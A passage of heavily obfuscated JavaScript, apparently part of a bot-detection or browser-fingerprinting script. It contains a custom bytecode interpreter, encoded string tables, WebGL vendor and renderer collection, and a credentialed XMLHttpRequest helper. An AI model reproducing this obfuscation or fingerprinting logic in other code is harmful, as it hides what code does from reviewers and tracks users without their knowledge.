+hO;sc=p*wA+YY-LQ-hO;gc=Wm-YY+D5*ZY;x=bc+ZY*YY*D5-wA;KQ=YY*Wm-wA-D5-ZY;SR=hO-Wm+p+ZY*wA;pA=Nn+wA*hO-D5+Wm;Wn=bc*ZY-hO+p+D5;KI=D5+p+xn*Nn-YY;R2=xn+ZY+D5+hO;qX=hO+p+bc+YY*YI;P5=YY*D5*p+Wm;Wc=Nn-ZY-p+hO*LQ;Q5=p+Nn-LQ+wA-YY;AY=wA+bc+D5+YY;FQ=D5*Nn-YY+bc+xn;Pc=hO+YY*LQ-ZY+wA;O5=Nn*YY+YI*wA+p;rR=hO+Nn+LQ*xn+wA;xQ=Nn*LQ-YI-D5+bc;Am=wA-LQ+YY*D5*hO;DY=hO*xn*bc-YY+Wm;X5=Wm+YY-xn+D5+Nn;nA=YY+LQ*p+xn*YI;qm=YI*LQ+ZY-hO+wA;TZ=YY+bc+wA*YI-p;xk=YI*p+LQ-YY*D5;Im=xn+D5-YY-bc+Nn;bO=Wm*xn-YI-LQ*p;kn=Wm+p+hO*wA;D2=Wm+LQ+D5+Nn-hO;gR=hO-YY+xn+wA+Wm;Ov=p*YI*YY*bc-D5;Yk=hO*LQ+D5*ZY*YY;vm=YY+Nn+wA*hO+D5;L5=hO-YY+D5*wA;YZ=Nn*hO+p*YI+Wm;Mn=Wm+Nn*YI+wA-ZY;rZ=Wm*xn-D5+ZY+YY;OU=wA*YI+D5+LQ;gZ=LQ*D5*ZY-Wm-wA;hA=bc+p*Nn*hO-wA;Gv=p+YI*bc+LQ;vc=wA-bc+YI*YY;dU=LQ*YY+YI-hO*bc;OX=ZY+Nn*YY*bc*D5;NR=YY-LQ+bc+YI*wA;Qc=YY*D5-Nn+wA*YI;}break;case nQ:{var VZ=kU[gI];var QY=kU[AQ];var OA=[];var KX=HY(TY,[]);var lc=QY?OI[UX()[bv(YY)].call(null,Z5,Fv,BA)]:OI[T5()[DR(YY)].apply(null,[Z5,RY(tA)])];for(var BY=Z5;h5(BY,VZ[UX()[bv(xn)](xn,RY(GR),zU)]);BY=Qv(BY,bc)){OA[T5()[DR(hO)].apply(null,[YI,RY(A)])](lc(KX(VZ[BY])));}return OA;}break;case RX:{var xA=kU[gI];IX(xA[Z5]);var PO=Z5;if(h5(PO,xA.length)){do{tk()[xA[PO]]=function(){var Z1=xA[PO];return function(wk,dm,B1){var mY=SZ(wk,dm,YR);tk()[Z1]=function(){return mY;};return mY;};}();++PO;}while(h5(PO,xA.length));}}break;case k5:{var HA=kU[gI];var zc=kU[AQ];var rY=kU[rm];var Pn=Qv([],[]);var UZ=w2(Qv(HA,qY()),l5);var I1=O1[zc];var EQ=Z5;if(h5(EQ,I1.length)){do{var JX=Rm(I1,EQ);var c=Rm(SZ.sm,UZ++);Pn+=M2(Zn,[Q(W5(mk(JX),c),W5(mk(c),JX))]);EQ++;}while(h5(EQ,I1.length));}return Pn;}break;}}function LZ(){rA=Zn+ZI,lY=T1+rm*ZI,tU=mc+ZI,RX=cA+TY*ZI,sA=T1+cA*ZI+rm*ZI*ZI+mc*ZI*ZI*ZI+mc*ZI*ZI*ZI*ZI,Km=hm+TY*ZI,tv=T1+ZI,n=mc+TY*ZI,cI=TY+Zn*ZI,RA=Wk+Zn*ZI,E2=hm+Zn*ZI,Zk=mc+rm*ZI,NX=Zn+rm*ZI,k=Zn+rm*ZI+gI*ZI*ZI+ZI*ZI*ZI,F=T1+TY*ZI,nI=Zn+mc*ZI,Bm=T1+mc*ZI,gm=gI+mc*ZI,fv=AQ+rm*ZI,K1=TY+TY*ZI,vY=T1+TY*ZI+mc*ZI*ZI+mc*ZI*ZI*ZI+T1*ZI*ZI*ZI*ZI,m1=cA+rm*ZI,nX=Wk+TY*ZI,pv=mc+Zn*ZI,NI=mc+mc*ZI,Tk=gI+rm*ZI,nm=TY+rm*ZI,EZ=gI+Zn*ZI,kZ=AQ+Zn*ZI,sO=TY+mc*ZI,lk=mc+TY*ZI+mc*ZI*ZI+mc*ZI*ZI*ZI+T1*ZI*ZI*ZI*ZI,lQ=rm+mc*ZI,kA=AQ+TY*ZI,sU=cA+mc*ZI,gn=gI+rm*ZI+TY*ZI*ZI+T1*ZI*ZI*ZI+mc*ZI*ZI*ZI*ZI,LY=TY+ZI,UY=rm+ZI,zn=Wk+rm*ZI,F2=hm+ZI,UO=cA+Zn*ZI,bQ=Wk+mc*ZI,nQ=cA+ZI,pZ=rm+rm*ZI,PY=T1+Zn*ZI,z=AQ+T1*ZI,dQ=rm+Zn*ZI,Nc=gI+T1*ZI,JI=Zn+Zn*ZI,AI=AQ+mc*ZI,k5=hm+mc*ZI,sX=rm+T1*ZI,G2=hm+rm*ZI;}function cm(PU,JQ){return PU^JQ;}function Fm(){return O2.apply(this,[Nc,arguments]);}var BZ;var HX;function hv(){return GX.apply(this,[K1,arguments]);}function f2(){this["C2"]=(this["RO"]&0xffff)+0x6b64+(((this["RO"]>>>16)+0xe654&0xffff)<<16);this.NY=WQ;}function pk(){return M2.apply(this,[Zk,arguments]);}function Iv(){if(this["Rn"]<LX(this["Bn"]))this.NY=kR;else this.NY=CU;}function WI(){return SI.apply(this,[Km,arguments]);}function rk(){return IQ.apply(this,[sX,arguments]);}function NO(){return IQ.apply(this,[T1,arguments]);}return K.call(this,pv);function Qv(ck,M){return ck+M;}function cZ(){return SI.apply(this,[pv,arguments]);}function UX(){var zI=function(){};UX=function(){return zI;};return zI;}var dI;function DU(){return v5.apply(this,[PY,arguments]);}function MI(Ln,vZ){return Ln in vZ;}function HY(N5,BQ){var fU=HY;switch(N5){case lQ:{R5=function(Un){return zk.apply(this,[nI,arguments]);};WU(bc,RY(BU));}break;case sX:{var HQ=BQ[gI];var sk=Qv([],[]);var B2=fZ(HQ.length,bc);while(qI(B2,Z5)){sk+=HQ[B2];B2--;}return sk;}break;case lY:{var gO=BQ[gI];SZ.sm=HY(sX,[gO]);while(h5(SZ.sm.length,XX))SZ.sm+=SZ.sm;}break;case sO:{IX=function(PA){return HY.apply(this,[lY,arguments]);};SZ(RY(tQ),Z5,wc(wc({})));}break;case fv:{var vk=BQ[gI];var B5=Qv([],[]);var rI=fZ(vk.length,bc);while(qI(rI,Z5)){B5+=vk[rI];rI--;}return B5;}break;case hm:{var P=BQ[gI];j5.JU=HY(fv,[P]);while(h5(j5.JU.length,XX))j5.JU+=j5.JU;}break;case AQ:{Xv=function(xZ){return HY.apply(this,[hm,arguments]);};hZ(kA,[Z5,U,RY(z2)]);}break;case Nc:{var dX=BQ[gI];var TI=BQ[AQ];var Em=UX()[bv(bc)](YY,RY(bA),fc);for(var w1=Z5;h5(w1,dX[UX()[bv(xn)](xn,RY(GR),D5)]);w1=Qv(w1,bc)){var jQ=dX[T5()[DR(xn)](D5,RY(rU))](w1);var I=TI[jQ];Em+=I;}return Em;}break;case TY:{var PZ={'\x33':tk()[bk(Z5)](RY(QO),bc,HU),'\x36':S1()[vU(Z5)](wc([]),xn,RY(mQ)),'\x42':T5()[DR(Z5)](hO,RY(zv)),'\x57':UX()[bv(Z5)](p,RY(s5),CA),'\x6e':kv()[cO(Z5)](xn,bA,RY(cc)),'\x76':T5()[DR(bc)](xn,RY(LQ))};return function(tR){return HY(Nc,[tR,PZ]);};}break;case n:{var hc=BQ[gI];Xv(hc[Z5]);var sZ=Z5;if(h5(sZ,hc.length)){do{kv()[hc[sZ]]=function(){var kc=hc[sZ];return function(t2,VU,H1){var Uk=j5.call(null,t2,xO,H1);kv()[kc]=function(){return Uk;};return Uk;};}();++sZ;}while(h5(sZ,hc.length));}}break;}}function C1(){bX=function(){};Z5=0;S1()[vU(Z5)]=qTRbQxNZbs;if(typeof window!==''+[][[]]){OI=window;}else if(typeof global!==''+[][[]]){OI=global;}else{OI=this;}}function WX(a,b,c){return a.indexOf(b,c);}function hU(){return K.apply(this,[LY,arguments]);}function TU(){return SI.apply(this,[cI,arguments]);}function z5(){return GX.apply(this,[Bm,arguments]);}function KR(){return IQ.apply(this,[pZ,arguments]);}function qI(mX,O){return mX>=O;}function m5(){this["C2"]=this["C2"]<<13|this["C2"]>>>19;this.NY=fO;}function h(){return K.apply(this,[gI,arguments]);}function ZQ(){return v5.apply(this,[dQ,arguments]);}var kZ,EZ,vY,JI,cI,dQ,RX,pv,E2,sU,Tk,RA,fv,UY,tU,Km,LY,UO,sX,nX,lY,PY,pZ,nQ,F,G2,rA,lQ,gn,AI,gm,sA,F2,k,Nc,zn,z,NI,nI,sO,lk,k5,bQ,Zk,K1,m1,Bm,NX,tv,n,nm,kA;function Pv(){return O2.apply(this,[NX,arguments]);}function H5(){return O2.apply(this,[NI,arguments]);}function GX(kQ,ZO){var Dc=GX;switch(kQ){case Tk:{var XO=ZO[gI];XO[XO[hX](gc)]=function(){this[E5].push(Qv(this[vI](),this[vI]()));};IQ(Zn,[XO]);}break;case RA:{var bU=ZO[gI];bU[bU[hX](gR)]=function(){m2.call(this[O5]);};GX(Tk,[bU]);}break;case Bm:{var Z=ZO[gI];Z[Z[hX](Ov)]=function(){this[E5].push(Q(this[vI](),this[vI]()));};GX(RA,[Z]);}break;case Wk:{var Mm=ZO[gI];Mm[Mm[hX](Yk)]=function(){this[E5].push(w2(this[vI](),this[vI]()));};GX(Bm,[Mm]);}break;case E2:{var dO=ZO[gI];dO[dO[hX](vm)]=function(){this[E5].push(b5(this[vI](),this[vI]()));};GX(Wk,[dO]);}break;case z:{var pc=ZO[gI];pc[pc[hX](L5)]=function(){this[xk](this[E5].pop(),this[vI](),this[gc]());};GX(E2,[pc]);}break;case UO:{var gX=ZO[gI];gX[gX[hX](YZ)]=function(){this[E5]=[];sv.call(this[O5]);this[pA](Sc.o,this[Mn].length);};GX(z,[gX]);}break;case NX:{var FA=ZO[gI];FA[FA[hX](TZ)]=function(){this[E5].push(this[DY]());};GX(UO,[FA]);}break;case TY:{var Nk=ZO[gI];Nk[Nk[hX](rZ)]=function(){this[E5].push(P1(this[vI](),this[vI]()));};GX(NX,[Nk]);}break;case K1:{var PX=ZO[gI];PX[PX[hX](OU)]=function(){this[pA](Sc.o,this[DY]());};GX(TY,[PX]);}break;}}function EX(){return SI.apply(this,[AQ,arguments]);}function PQ(Zv){this[E5]=Object.assign(this[E5],Zv);}function R1(){return kO(`${S1()[vU(Z5)]}`,Hk(),UR()-Hk());}function A5(){return hZ.apply(this,[Zn,arguments]);}function Hn(){return fn(WO(),691576);}function fO(){this["RO"]=(this["C2"]&0xffff)*5+(((this["C2"]>>>16)*5&0xffff)<<16)&0xffffffff;this.NY=f2;}function b5(mv,x1){return mv>>x1;}function kR(){this["hn"]=xv(this["Bn"],this["Rn"]);this.NY=N2;}var m2;function pX(){return kO(`${S1()[vU(Z5)]}`,UR()+1);}function s1(){return K.apply(this,[RX,arguments]);}function VI(){O1=["U)!\nfeh\n<zD\x3fhy#\\1\"&YALa","","\x40og$lU]:7hK].ox/"];}var Z2;function cO(QZ){return KU()[QZ];}function tc(){this["C2"]^=this["C2"]>>>13;this.NY=zZ;}function IZ(){return GX.apply(this,[Tk,arguments]);}function Rm(DQ,vA){return DQ[kX[YY]](vA);}function mR(){return hZ.apply(this,[EZ,arguments]);}function pQ(){return v5.apply(this,[tv,arguments]);}function zQ(){return O2.apply(this,[LY,arguments]);}function tn(){return v5.apply(this,[lQ,arguments]);}var cn;function zA(){gI=+[],hm=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Zn=! +[]+! +[]+! +[]+! +[],cA=[+ ! +[]]+[+[]]-+ ! +[],T1=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],AQ=+ ! +[],ZI=[+ ! +[]]+[+[]]-[],mc=+ ! +[]+! +[]+! +[]+! +[]+! +[],TY=+ ! +[]+! +[]+! +[],Wk=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rm=! +[]+! +[];}function MR(){return SI.apply(this,[k5,arguments]);}var Tm;function K(q,Vv){var rO=K;switch(q){case pv:{SZ=function(IU,OO,WA){return zk.apply(this,[nX,arguments]);};Hc=function(){return zk.apply(this,[F,arguments]);};WU=function(Dk,MO){return zk.apply(this,[m1,arguments]);};Tm=function(r2){this[E5]=[r2[Fk].g];};cn=function(OR,On){return K.apply(this,[kA,arguments]);};dI=function(Uc,jZ){return K.apply(this,[Tk,arguments]);};BZ=function(){this[E5][this[E5].length]={};};m2=function(){this[E5].pop();};p1=function(){return [...this[E5]];};G5=function(zX){return K.apply(this,[E2,arguments]);};sv=function(){this[E5]=[];};gk=function(){return zk.apply(this,[Zn,arguments]);};R5=function(){return HY.apply(this,[lQ,arguments]);};IX=function(){return HY.apply(this,[sO,arguments]);};Xv=function(){return HY.apply(this,[AQ,arguments]);};dY=function(Ak,JR,ZA){return K.apply(this,[Nc,arguments]);};M2(rm,[]);xI();l1=G();HY.call(this,n,[KU()]);L1=KY();hZ.call(this,E2,[KU()]);VI();M2.call(this,RX,[KU()]);WZ=d1();hZ.call(this,EZ,[KU()]);Z2=Vn();hZ.call(this,Zn,[KU()]);HX=M2(nQ,[['W66','63v','WBB','6BWWnBBBBBB','6BWvnBBBBBB'],wc(bc)]);Sc={o:HX[Z5],_:HX[bc],B:HX[xn]};;JY=class JY {constructor(){this[SR]=[];this[Mn]=[];this[E5]=[];this[X5]=Z5;O2(pv,[this]);this[UX()[bv(p)].call(null,Nn,Qc,vO)]=dY;}};return JY;}break;case kA:{var OR=Vv[gI];var On=Vv[AQ];return this[E5][fZ(this[E5].length,bc)][OR]=On;}break;case Tk:{var Uc=Vv[gI];var jZ=Vv[AQ];for(var rn of [...this[E5]].reverse()){if(MI(Uc,rn)){return jZ[Lk](rn,Uc);}}throw UX()[bv(hO)](D5,RY(pY),Rk);}break;case E2:{var zX=Vv[gI];if(Fc(this[E5].length,Z5))this[E5]=Object.assign(this[E5],zX);}break;case Nc:{var Ak=Vv[gI];var JR=Vv[AQ];var ZA=Vv[rm];this[Mn]=this[OX](JR,ZA);this[Fk]=this[YI](Ak);this[O5]=new Tm(this);this[pA](Sc.o,Z5);try{while(h5(this[SR][Sc.o],this[Mn].length)){var Dv=this[gc]();this[Dv](this);}}catch(Sn){}}break;case k5:{var XI=Vv[gI];XI[XI[hX](qZ)]=function(){this[E5].push(TQ(this[vI](),this[vI]()));};}break;case G2:{var g2=Vv[gI];g2[g2[hX](Ec)]=function(){this[E5].push(Om(this[vI](),this[vI]()));};K(k5,[g2]);}break;case RX:{var w=Vv[gI];w[w[hX](SA)]=function(){this[E5].push(Fc(this[vI](),this[vI]()));};K(G2,[w]);}break;case gI:{var Kn=Vv[gI];Kn[Kn[hX](s)]=function(){this[E5].push(this[vI]()&&this[vI]());};K(RX,[Kn]);}break;case LY:{var AX=Vv[gI];AX[AX[hX](sc)]=function(){var zm=this[gc]();var wQ=this[gc]();var xX=this[gc]();var RU=this[vI]();var lA=[];for(var Nm=Z5;h5(Nm,xX);++Nm){switch(this[E5].pop()){case Z5:lA.push(this[vI]());break;case bc:var UU=this[vI]();for(var qv of UU.reverse()){lA.push(qv);}break;default:throw new Error(UX()[bv(D5)].call(null,ZY,RY(vX),x));}}var HI=RU.apply(this[Fk].g,lA.reverse());zm&&this[E5].push(this[YI](HI));};K(gI,[AX]);}break;}}function V(){return hZ.apply(this,[dQ,arguments]);}var WU;function xI(){kX=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function AR(){return v5.apply(this,[tU,arguments]);}function NQ(){return GX.apply(this,[E2,arguments]);}}();FG={};}break;case I5:{m8.JC=fL[tj];Tr.call(this,qF,[eS1_xor_2_memo_array_init()]);return '';}break;case ES:{Vj=function(gD,Zn,Wr,VT){return UT.apply(this,[k5,arguments]);};cj=Vd;zr=function(){return UT.apply(this,[VH,arguments]);};Dm=function(){return UT.apply(this,[Hd,arguments]);};Cm=function(gr,KO){return UT.apply(this,[K5,arguments]);};WO=function(){return UT.apply(this,[mG,arguments]);};}break;case lH:{cj+=vH;var rV=fT;Wj.push(Ip);var s4=rV[LD];for(var BQ=k0;L8(BQ,rV[c4()[kf(LD)](sD,TO)]);BQ+=Hf){s4[rV[BQ]]=rV[B7(BQ,k0)];}Wj.pop();}break;}}};var KT=function(A0,Tt){return A0[vf[sS]](Tt);};var Z4=function(ht,ND){return ht!==ND;};var Gr=function(wQ){try{if(wQ!=null&&!fC["isNaN"](wQ)){var sO=fC["parseFloat"](wQ);if(!fC["isNaN"](sO)){return sO["toFixed"](2);}}}catch(H8){}return -1;};var EL=function C0(Vf,CT){'use strict';var l8=C0;switch(Vf){case QS:{var sp=CT[dM];var v4;Wj.push(Cj);return v4=fC[Z4(typeof ZO()[Mr(np)],'undefined')?ZO()[Mr(Df)](rm,Qr,Ut({}),d7):ZO()[Mr(Wt)].call(null,Ap,dr,Ut(Ut([])),OO)][Jj()[jL(Tf)](ID,K8)](fC[c4()[kf(IV)](c0,dJ)][Z4(typeof DL()[XQ(Wt)],B7([],[][[]]))?DL()[XQ(O4)].apply(null,[wJ,FT,Un,pn]):DL()[XQ(sS)].call(null,r0,Yn,k0,zp)],sp),Wj.pop(),v4;}break;case L3:{Wj.push(t7);var xT=function(sp){return C0.apply(this,[QS,arguments]);};var d0=[c4()[kf(Y7)].apply(null,[Z5,NV]),m4()[gf(UJ)].call(null,C7,bf,A8)];var g7=d0[Z4(typeof Jn()[Fm(cm)],'undefined')?Jn()[Fm(Tf)].call(null,Cd,qr):Jn()[Fm(jV)](Yr,q7)](function(rp){var Up=xT(rp);Wj.push(ZJ);if(Ut(Ut(Up))&&Ut(Ut(Up[XT()[CQ(k0)].call(null,sS,mj,Ut(LD),[Tn,k0],kL,Ut(k0))]))&&Ut(Ut(Up[XT()[CQ(k0)].call(null,sS,mj,kL,[Tn,k0],SV,kL)][Zr()[pV(lj)](nP,tj,Ut([]),Im)]))){Up=Up[XT()[CQ(k0)].apply(null,[sS,mj,qf,[Tn,k0],A8,Ut({})])][Zr()[pV(lj)].apply(null,[nP,tj,kL,OL])]();var JL=B7(X4(Up[Jn()[Fm(qj)](x4,YO)](Fr()[sn(Y7)](Ut(Ut(LD)),dO,k0,tm,BV)),Q8(bV[k0])),fQ(fC[Jn()[Fm(TO)].call(null,hL,fr)](mQ(Up[Jn()[Fm(qj)](x4,YO)](Z4(typeof c4()[kf(vS)],'undefined')?c4()[kf(lj)](bZ,SV):c4()[kf(Hf)](zp,kO)),Q8(bV[k0]))),k0));var Rm;return Wj.pop(),Rm=JL,Rm;}else{var sr;return sr=m4()[gf(rm)](nV,U,Ap),Wj.pop(),sr;}Wj.pop();});var Sr;return Sr=g7[X4(typeof c4()[kf(mL)],'undefined')?c4()[kf(Hf)].apply(null,[GD,Ij]):c4()[kf(RV)](E,tn)](Jn()[Fm(k0)].call(null,r3,mJ)),Wj.pop(),Sr;}break;case fh:{Wj.push(pO);throw new (fC[m4()[gf(Df)].apply(null,[k8,D,HQ])])(c4()[kf(B4)](hS,XS));}break;case b5:{var Q2=CT[dM];var Rw=CT[g1];Wj.push(HU);if(vk(Rw,null)||mQ(Rw,Q2[X4(typeof c4()[kf(d7)],B7([],[][[]]))?c4()[kf(Hf)].apply(null,[EA,zp]):c4()[kf(LD)](zH,TO)]))Rw=Q2[c4()[kf(LD)](zH,TO)];for(var Cb=LD,X6=new (fC[Jj()[jL(qr)](Kb,Wt)])(Rw);L8(Cb,Rw);Cb++)X6[Cb]=Q2[Cb];var Gk;return Wj.pop(),Gk=X6,Gk;}break;case WP:{var KN=CT[dM];var Ab=CT[g1];Wj.push(Rl);var tA=vk(null,KN)?null:pX(X4(typeof c4()[kf(nV)],'undefined')?c4()[kf(Hf)](c6,gk):c4()[kf(qr)](hP,Y7),typeof fC[Z4(typeof Jn()[Fm(HE)],B7('',[][[]]))?Jn()[Fm(d7)](PR,jV):Jn()[Fm(jV)](Cc,Xw)])&&KN[fC[Z4(typeof Jn()[Fm(Wt)],B7('',[][[]]))?Jn()[Fm(d7)](PR,jV):Jn()[Fm(jV)].apply(null,[qN,zc])][Zr()[pV(O2)].apply(null,[g5,QW,HT,Ut(LD)])]]||KN[Jn()[Fm(jz)](M1,RV)];if(pX(null,tA)){var pI,pz,F9,Tz,bl=[],Sb=Ut(LD),OI=Ut(k0);try{var Ol=Wj.length;var CN=Ut([]);if(F9=(tA=tA.call(KN))[Jn()[Fm(Xw)](DC,wI)],X4(LD,Ab)){if(Z4(fC[ZO()[Mr(Df)](Ut(k0),kb,XS,d7)](tA),tA)){CN=Ut(Ut(g1));return;}Sb=Ut(k0);}else for(;Ut(Sb=(pI=F9.call(tA))[m4()[gf(sL)](w9,M5,sw)])&&(bl[c4()[kf(np)].call(null,r5,Tn)](pI[X4(typeof DL()[XQ(WA)],B7([],[][[]]))?DL()[XQ(sS)](KX,gk,hI,xI):DL()[XQ(k0)](np,SX,Ql,tn)]),Z4(bl[c4()[kf(LD)](WC,TO)],Ab));Sb=Ut(V3[Jn()[Fm(NX)](r1,xf)]()));}catch(s9){OI=Ut(LD),pz=s9;}finally{Wj.splice(vB(Ol,k0),Infinity,Rl);try{var zU=Wj.length;var JE=Ut(g1);if(Ut(Sb)&&pX(null,tA[c4()[kf(lj)].call(null,Fg,SV)])&&(Tz=tA[Z4(typeof c4()[kf(IA)],'undefined')?c4()[kf(lj)](Fg,SV):c4()[kf(Hf)](JI,n6)](),Z4(fC[ZO()[Mr(Df)](Ut({}),kb,Ut(Ut(LD)),d7)](Tz),Tz))){JE=Ut(Ut([]));return;}}finally{Wj.splice(vB(zU,k0),Infinity,Rl);if(JE){Wj.pop();}if(OI)throw pz;}if(CN){Wj.pop();}}var bA;return Wj.pop(),bA=bl,bA;}Wj.pop();}break;case k5:{var WI=CT[dM];Wj.push(CI);if(fC[Jj()[jL(qr)](Ah,Wt)][m4()[gf(mL)](dJ,Sd,Ut(Ut({})))](WI)){var mX;return Wj.pop(),mX=WI,mX;}Wj.pop();}break;case P:{var tW=CT[dM];return tW;}break;case qC:{Wj.push(lU);if(Ut(ZU(Zr()[pV(HT)](Pw,IL,Ut(Ut([])),Yl),fC[c4()[kf(IV)](qk,dJ)]))){var rB;return Wj.pop(),rB=null,rB;}var VX=fC[c4()[kf(IV)].call(null,qk,dJ)][Z4(typeof Zr()[pV(Ap)],B7([],[][[]]))?Zr()[pV(HT)].call(null,Pw,IL,vS,A8):Zr()[pV(kL)].call(null,WL,Zc,Ut(Ut([])),Ut(Ut(k0)))];var ZN=VX[Z4(typeof Jn()[Fm(RV)],'undefined')?Jn()[Fm(A9)](Lz,FN):Jn()[Fm(jV)](tk,w2)];var GX=VX[ZO()[Mr(Nn)].apply(null,[Ip,gK,RB,A8])];var Dz=VX[Jj()[jL(Y6)].apply(null,[cU,mB])];var lB;return lB=[ZN,X4(GX,bV[Hf])?LD:mQ(GX,LD)?Q8(k0):Q8(Hf),Dz||ZO()[Mr(v0)].apply(null,[Ut(LD),rI,lj,sL])],Wj.pop(),lB;}break;case EF:{var Dl={};Wj.push(Yk);var xl={};try{var wz=Wj.length;var gE=Ut(Ut(dM));var UU=new (fC[Jj()[jL(v0)](ng,O4)])(LD,LD)[c4()[kf(rm)].call(null,x4,Az)](Jj()[jL(rm)](mb,CX));var YW=UU[Fr()[sn(WA)].call(null,Mz,DW,Y7,C2,fB)](Jj()[jL(x2)](Z5,wc));var GW=UU[m4()[gf(Yl)](Az,g6,K8)](YW[m4()[gf(qI)](Sc,zb,B4)]);var hX=UU[m4()[gf(Yl)](Az,g6,xf)](YW[m4()[gf(nJ)](sw,pH,HQ)]);Dl=Aj(Rg,[XT()[CQ(sL)].apply(null,[Wt,kB,IL,Rz,BV,tj]),GW,ZO()[Mr(wI)](qf,vN,A8,SV),hX]);var Lb=new (fC[Jj()[jL(v0)].apply(null,[ng,O4])])(LD,LD)[c4()[kf(rm)](x4,Az)](X4(typeof DL()[XQ(HE)],B7([],[][[]]))?DL()[XQ(sS)](nk,Kv,SV,UN):DL()[XQ(WA)](Wt,OA,wI,mE));var rW=Lb[Fr()[sn(WA)].call(null,qj,DW,Y6,C2,fB)](Jj()[jL(x2)](Z5,wc));var sb=Lb[m4()[gf(Yl)].apply(null,[Az,g6,Ut(Ut(k0))])](rW[Z4(typeof m4()[gf(B4)],B7([],[][[]]))?m4()[gf(qI)](Sc,zb,x2):m4()[gf(wJ)](B4,gA,Ut({}))]);var pb=Lb[m4()[gf(Yl)](Az,g6,mL)](rW[Z4(typeof m4()[gf(Ib)],'undefined')?m4()[gf(nJ)].call(null,sw,pH,OL):m4()[gf(wJ)].call(null,b9,V6,Ut(Ut(LD)))]);xl=Aj(Rg,[c4()[kf(Ap)](mb,Sc),sb,Zr()[pV(Nn)].call(null,Qv,jV,Y6,nB),pb]);}finally{Wj.splice(vB(wz,k0),Infinity,Yk);var w6;return w6=Aj(Rg,[Zr()[pV(FN)](x4,IA,Ip,Ut(Ut([]))),Dl[XT()[CQ(sL)].apply(null,[Wt,kB,tj,Rz,kL,qf])]||null,Jj()[jL(Yb)].call(null,sD,kL),Dl[ZO()[Mr(wI)](Gl,vN,nW,SV)]||null,Zr()[pV(rm)](f5,LD,wj,Tn),xl[c4()[kf(Ap)](mb,Sc)]||null,XT()[CQ(cm)](fB,C2,Ut([]),IW,Wt,xf),xl[Zr()[pV(Nn)].call(null,Qv,jV,tn,W9)]||null]),Wj.pop(),w6;}Wj.pop();}break;case VR:{var YI=CT[dM];Wj.push(cb);if(X4([Jn()[Fm(IL)](cF,Hf),Fr()[sn(Tn)](QX,DX,jV,G3,w9),Jn()[Fm(qI)].apply(null,[gg,OL])][Jn()[Fm(qj)](S,YO)](YI[XT()[CQ(O2)].apply(null,[Wt,Zh,RV,ZA,IV,Ut(LD)])][Jj()[jL(HT)](Oh,hB)]),Q8(bV[k0]))){Wj.pop();return;}fC[ZO()[Mr(Ap)](RV,Gb,Ap,RV)](function(){Wj.push(nk);var Fb=Ut([]);try{var Ok=Wj.length;var dz=Ut([]);if(Ut(Fb)&&YI[XT()[CQ(O2)](Wt,Dc,nB,ZA,HQ,Ut(Ut(LD)))]&&(YI[XT()[CQ(O2)](Wt,Dc,k0,ZA,TO,YN)][c4()[kf(A9)].call(null,mS,sE)](Jj()[jL(RB)](mN,cm))||YI[Z4(typeof XT()[CQ(O4)],'undefined')?XT()[CQ(O2)](Wt,Dc,Yl,ZA,x2,YO):XT()[CQ(Hf)].apply(null,[xk,t7,Ut(LD),Yn,Xw,Ut({})])][c4()[kf(A9)](mS,sE)](Z4(typeof m4()[gf(YN)],B7([],[][[]]))?m4()[gf(NU)](Wt,Th,Ut(Ut([]))):m4()[gf(wJ)](WU,VI,NV)))){Fb=Ut(Ut([]));}}catch(Xb){Wj.splice(vB(Ok,k0),Infinity,nk);YI[XT()[CQ(O2)](Wt,Dc,Ut(Ut({})),ZA,ZA,Ut(Ut(LD)))][c4()[kf(wI)](Lw,Nn)](new (fC[Jj()[jL(Ql)](Bc,TO)])(ZO()[Mr(K8)](vS,N9,Ew,Ql),Aj(Rg,[Z4(typeof Fr()[sn(tj)],B7(Jn()[Fm(k0)].call(null,HU,mJ),[][[]]))?Fr()[sn(C7)].apply(null,[Az,vw,O4,kX,ZA]):Fr()[sn(Wt)].apply(null,[rA,vb,Tp,KX,SB]),Ut(Ut([])),Zr()[pV(YX)](S6,HQ,w9,Ut(Ut(k0))),Ut(g1),Jj()[jL(K8)](dx,A8),Ut(dM)])));}if(Ut(Fb)&&X4(YI[ZO()[Mr(A8)](Ut(Ut([])),hA,Gl,Xw)],Jj()[jL(A8)](nw,m9))){Fb=Ut(Ut(g1));}if(Fb){YI[XT()[CQ(O2)].apply(null,[Wt,Dc,W9,ZA,Y6,Ut({})])][c4()[kf(wI)].call(null,Lw,Nn)](new (fC[Jj()[jL(Ql)].apply(null,[Bc,TO])])(m4()[gf(sE)](NX,Kl,O4),Aj(Rg,[Fr()[sn(C7)](IV,vw,tn,kX,ZA),Ut(Ut([])),Zr()[pV(YX)].call(null,S6,HQ,d7,ZA),Ut([]),Jj()[jL(K8)].call(null,dx,A8),Ut(Ut({}))])));}Wj.pop();},LD);Wj.pop();}break;case q3:{Wj.push(qz);fC[ZO()[Mr(qr)](jz,LW,Hf,vI)][ZO()[Mr(Ql)](Ut(LD),h9,jV,ZQ)](Z4(typeof ZO()[Mr(K9)],B7([],[][[]]))?ZO()[Mr(A9)](SV,C,HQ,gv):ZO()[Mr(Wt)](np,wX,tj,ZT),function(YI){return C0.apply(this,[VR,arguments]);});Wj.pop();}break;case fd:{Wj.push(rX);throw new (fC[m4()[gf(Df)].apply(null,[k8,tw,Y7])])(c4()[kf(B4)](gK,XS));}break;}};var MI=function(){var Pz;if(typeof fC["window"]["XMLHttpRequest"]!=='undefined'){Pz=new (fC["window"]["XMLHttpRequest"])();}else if(typeof fC["window"]["XDomainRequest"]!=='undefined'){Pz=new (fC["window"]["XDomainRequest"])();Pz["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof fC["Function"])this["onreadystatechange"]();};}else{Pz=new (fC["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Pz["withCredentials"]!=='undefined'){Pz["withCredentials"]=true;}return Pz;};var YU=function(GU,LA){return GU>>>LA|GU<<32-LA;};var bm=function(){return [")/ ","7$:\r[4\x3fE(15","","4.R.5&*)","","G\\]uQ\n5&\'#\tH9>1<\"O]HB-_\b/, nR;O\r{#.\x00ESFiY9*\rlqR]\f.E\nK\b<\f,#\x07.X\r47^(9J\t$DDr>+8[\x40\x3fS4#A:1UO\x00(^5mg7L9DL